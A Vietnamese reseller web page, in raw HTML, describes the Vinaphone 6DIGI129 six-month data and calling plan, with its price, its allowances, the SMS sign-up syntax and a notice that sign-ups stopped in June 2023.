            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left"><a href="https://vinaphonedata.vn"><img src="/wp-content/uploads/2023/03/logo-vinaphone-1.png"></a></li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-5538" class="post-5538 post type-post status-publish format-standard has-post-thumbnail hentry category-dang-ky-4g">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Hướng dẫn đăng ký gói cước 6DIGI129 Vinaphone</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-03T10:27:50+00:00">3 Tháng 5, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://vinaphonedata.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><a href="https://vinaphonedata.vn/?p=5538&#038;preview=true"><strong>6DIGI129 Vinaphone</strong></a> là gói cước được nhà mạng triển khai sử dụng trong vòng 6 tháng với 2GB lưu lượng truy cập internet mỗi ngày. Bên cạnh đó, trong vòng 6 tháng quý khách sẽ được miễn phí hơn 1000 phút thoại nội ngoại mạng. Với cước phí 645.000đ cho mỗi lượt đăng ký bạn có thể thoải mái lướt web, gọi thoại suốt nửa năm mà không lo gia hạn hàng tháng. Ưu đãi và cách đăng ký được cập nhật chi tiết ở nội dung bên dưới. Cùng theo dõi nhé!</p>
<p><span style="color: #ed1c24;"><strong><em>Thông báo: Từ ngày 15/6/2023 nhà mạng VinaPhone bắt đầu ngừng đăng ký gói cước này. Bạn có thể tham khảo các gói cước tương tự <a href="https://vinaphonedata.vn/cach-dang-ky-4g-vinaphone/">tại đây</a>. </em></strong></span></p>
<figure id="attachment_6262" aria-describedby="caption-attachment-6262" style="width: 900px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-6262 size-full" src="https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1.png" alt="huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone" width="900" height="684" srcset="https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1.png 900w, https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1-300x228.png 300w, https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1-768x584.png 768w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6262" class="wp-caption-text">Hướng dẫn đăng ký gói cước 6DIGI129 Vinaphone</figcaption></figure>
<h2><strong>1. Chi tiết gói cước 6DIGI129 Vinaphone:</strong></h2>
<table style="text-align: center; height: 136px; width: 100%;" border="1px">
<tbody>
<tr style="background: linear-gradient(#00B4DB, #0083B0);">
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white; width: 10.5422%;" role="textbox" aria-multiline="true" aria-label=""><strong>Tên gói cước</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white; width: 19.0763%;" role="textbox" aria-multiline="true" aria-label=""><strong>Cú pháp đăng ký</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white; width: 69.5783%;" role="textbox" aria-multiline="true" aria-label=""><strong>Ưu đãi</strong></td>
</tr>
<tr>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; width: 10.5422%;" role="textbox" aria-multiline="true" aria-label=""><strong>6DIGI129</strong> (645.000đ)</td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; width: 19.0763%;" role="textbox" aria-multiline="true" aria-label=""><span style="color: #ed1c24;"><strong>BH9</strong></span> <strong><span style="color: #0000ff;">6DIGI129 </span></strong>gửi <strong><span style="color: #ed1c24;">1543</span></strong><center><a class="pricing_action" href="sms:1543?&amp;body=BH9 6DIGI129"><strong>ĐĂNG KÝ</strong> <i class=" fa fa-location-arrow" aria-hidden="true"></i></a></center></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; width: 69.5783%;" role="textbox" aria-multiline="true" aria-label="">
<ul>
<li style="text-align: left;"><strong>2GB</strong>/ngày (<strong>60GB</strong>/tháng ⇒ <strong>360GB</strong>/6 tháng)</li>
<li style="text-align: left;">1000 phút gọi nội mạng/ tháng =&gt; 6000p/ 6 tháng</li>
<li style="text-align: left;">50 phút gọi ngoại mạng/ tháng =&gt; 300p/ 6 tháng</li>
</ul>
</td>
</tr>
</tbody>
</table>
<ul>
<li><strong>Phạm vi: </strong>Trên toàn quốc</li>
<li><strong>Đối tượng tham gia:</strong> Gói cước được áp dụng cho thuê bao may mắn nằm trong danh sách quy định của nhà mạng.</li>
</ul>
<!-- /wp:post-content -->

<!-- wp:heading -->
<h2><strong>2. Cách đăng ký gói 6DIGI129 </strong><strong>Vinaphone:</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Để đăng ký gói<strong> 6DIGI129 Vinaphone</strong>. Soạn tin theo cú pháp:</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center"} -->
<blockquote>
<p class="has-text-align-center" style="text-align: center;"><strong class="red">BH9 6DIGI129 </strong>gửi <strong class="red">1543</strong></p>
</blockquote>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Chỉ 2 giây sau khi nhắn tin, bạn sẽ nhận được thông báo đăng ký thành công từ tổng đài. Sau đó việc của bạn là khởi động lại thiết bị và truy cập mạng như bình thường.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<h2><strong>3. Cước phí và thời gian sử dụng gói cước 6DIGI129 Vinaphone:</strong></h2>
<!-- /wp:paragraph -->

<!-- wp:list -->
<p>Phí dịch vụ: Tại thời điểm đăng ký, tài khoản của thuê bao phải có &gt;= 645.000VNĐ. Phí dịch vụ sẽ trừ thẳng vào tài khoản chính của thuê bao.</p>
<p>Chu kỳ gói cước: 180 ngày kể từ thời điểm đăng ký</p>
<!-- /wp:list -->

<!-- wp:heading -->
<blockquote class="quote-xemthem"><i class="fas fa-angle-double-right"></i> <em><strong>Xem thêm: <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6d90z-vinaphone/">6D90Z Vinaphone, combo ưu đãi data, gọi thoại suốt 6 tháng</a></strong></em></blockquote>
<h2><strong>4. Một số cú pháp hỗ trợ người sử dụng gói 6DIGI129 </strong><strong>Vinaphone:</strong></h2>
<table class="table table-bordered table-striped table-condensed" border="1" width="100%">
<tbody>
<tr style="background-color: #e1f0ff;">
<td style="text-align: center;"><strong>Cú pháp</strong></td>
<td style="text-align: center;"><strong>Nội dung hỗ trợ</strong></td>
<td style="text-align: center;"><strong>Cước phí</strong></td>
</tr>
<tr>
<td style="text-align: center;">Soạn <span style="color: #ed1c24;"><strong>DATA</strong></span> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G còn lại</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Bấm <strong>*123#</strong></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G, phút gọi nội mạng và SMS nội mạng còn lại của gói DATA Speed 4G</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Soạn <strong><span style="color: #ed1c24;">HUY</span> <span style="color: #0000ff;">[Tên gói]</span></strong> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Hủy gói cước 4G VinaPhone</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
</tbody>
</table>
<!-- wp:paragraph -->
<p>Mọi thắc mắc của quý khách xin liên hệ <a href="https://www.facebook.com/vinaphonefan" target="_blank" rel="noopener">tại đây</a>.</p>
<p>Hãy nhanh tay nhấc máy điện thoại lên và <a href="https://vinaphonedata.vn/?p=5538&amp;preview=true">đăng ký gói cước 6DIGI129 của Vinaphone</a> đi thôi nào. Chúc các bạn thành công.</p><!-- /wp:paragraph -->
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%206DIGI129%20Vinaphone - https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%206DIGI129%20Vinaphone&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-6digi129-vinaphone%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/&media=https://vinaphonedata.vn/wp-content/uploads/2023/05/V50-1.png&description=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%206DIGI129%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/&title=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%206DIGI129%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://vinaphonedata.vn/category/dang-ky-4g/" rel="category tag">Đăng ký 4G</a>. Đánh dấu trang <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-6digi129-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước 6DIGI129 Vinaphone" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
<aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>Bài viết nổi bật</span></span><div class="is-divider small"></div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-80x80.png" alt="GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/" title="Permalink to GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI110 Vinaphone là gói cước tháng giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-22-1-80x80.jpg" alt="GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/" title="Permalink to GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI70 Vinaphone là gói cước tháng giá rẻ được nhiều khách &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-21-1-80x80.jpg" alt="GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/" title="Permalink to GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI" rel="bookmark">GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI6 Vinaphone là gói cước ngày giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-20-1-80x80.jpg" alt="Hướng dẫn đăng ký gói cước VIP899 Vinaphone"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước VIP899 Vinaphone" rel="bookmark">Hướng dẫn đăng ký gói cước VIP899 Vinaphone</a></h3><div class="rpwe-summary">VIP899 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-19-1-80x80.jpg" alt="VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/" title="Permalink to VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ" rel="bookmark">VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ</a></h3><div class="rpwe-summary">VIP699 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    	<section class="section" id="section_379655100">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1661984352">


	<div id="col-1184098279" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/4g.png">Thông tin 4G
	</h5>
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a onclick="return gtag_report_conversion('https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/');"  href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Tổng hợp các gói cước 4G</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Gói cước 4G phổ biến</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/"><i class="fas fa-chevron-right"></i> Gói cước 4G dài hạn</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói cước 4G 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 4G</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-233723455" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/3g.png">Thông tin 3G
	</h5>
	
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Đăng ký 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Các gói cước 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/"><i class="fas fa-chevron-right"></i> Cài đặt 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-3g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói 3G Vinaphone 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 3G Vinaphone</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-2036387128" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/notification.png">Đơn vị truyền thông
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<img src="/wp-content/uploads/2023/03/logo-vinaphone.png" width="260" height="71" />
<img src="/wp-content/uploads/2020/09/partner-vina.png" width="300" height="71" /><br>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a><i class="fas fa-building"></i> Đơn vị cung cấp: Vinaphone</a>
		</li>
		<li>
			<a><i class="fas fa-wifi"></i> Đại lý dịch vụ: Công ty cổ phần truyền thông Biztech</a>
		</li>
	</ul>
</div>
</div>


		</div>
					</div>

	

	<div id="col-725701499" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/gps.png">Liên hệ
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="tel:18001091"><i class="fas fa-phone"></i> Tổng đài: 18001091 (miễn phí)</a>
		</li>
		<li>
			<a><i class="fas fa-home"></i> Đội Cấn, Ba Đình, Hà Nội</a>
		</li>
				<li>
			<a href="/dieu-khoan-chung/"><i class="fas fa-user-friends"></i> Điều khoản chung</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_379655100 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(235, 235, 235);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2021 <a href="https://vinaphonedata.vn">Vinaphone Data</a>. All rights reserved      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877"><a href="https://vinaphonedata.vn/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7872"><a href="https://vinaphonedata.vn/category/dang-ky-4g/">Đăng Ký 4G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873"><a href="https://vinaphonedata.vn/category/dang-ky-3g/">Đăng Ký 3G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/">Hỗ Trợ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/">Dịch vụ, Tiện ích</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875"><a href="https://vinaphonedata.vn/category/khuyen-mai/">Khuyến mãi</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
    var toggleButton = document.getElementById("wp-admin-bar-toggle_btn_sms_button");

    if (toggleButton) {
        // Kiểm tra trạng thái ban đầu của nút
        if (document.body.classList.contains('popup-enabled')) {
            toggleButton.innerHTML = '✔️ Đang bật POPUP';
        } else {
            toggleButton.innerHTML = '✖️ Đang tắt POPUP';
        }

        // Xử lý sự kiện click để thay đổi trạng thái
        toggleButton.addEventListener("click", function(event) {
            event.preventDefault();

            // Đảo ngược trạng thái
            var currentState = document.body.classList.contains('popup-enabled') ? 'off' : 'on';

            // Gửi AJAX để lưu trạng thái mới
            jQuery.post(ajaxurl, {
                action: 'toggle_btn_sms_state',
                state: currentState
            }).done(function(response) {
                if (response.success) {
                    // Cập nhật giao diện theo trạng thái mới
                    if (currentState === 'on') {
                        document.body.classList.add('popup-enabled');
                        document.body.classList.remove('popup-disabled');
                        toggleButton.innerHTML = '✔️ Đang bật POPUP';
                    } else {
                        document.body.classList.add('popup-disabled');
                        document.body.classList.remove('popup-enabled');
                        toggleButton.innerHTML = '✖️ Đang tắt POPUP';
                    }
                } else {
                    console.error('Không thể lưu trạng thái: ', response.data);
                }
            }).fail(function() {
                console.error('Lỗi khi gửi yêu cầu AJAX.');
            });
        });
    }
});

    </script>
        <style>
/* CSS mặc định */
        /* Hiển thị mặc định khi popup-enabled */
        .popup-enabled .popup_action {
            display: block;
        }
        .popup-enabled .pricing_action {
            display: none;
        }
        /* Hiển thị mặc định khi popup-disabled */
        .popup-disabled .popup_action {
            display: none;
        }
        .popup-disabled .pricing_action {
            display: block;
        }
        /* Thêm CSS cho cursor */
        #wp-admin-bar-toggle_btn_sms_button {
            cursor: pointer; /* Chuyển cursor thành hình bàn tay khi di chuột vào nút */
            transition: transform 0.3s ease, background-color 0.3s ease; /* Thêm hiệu ứng chuyển động */
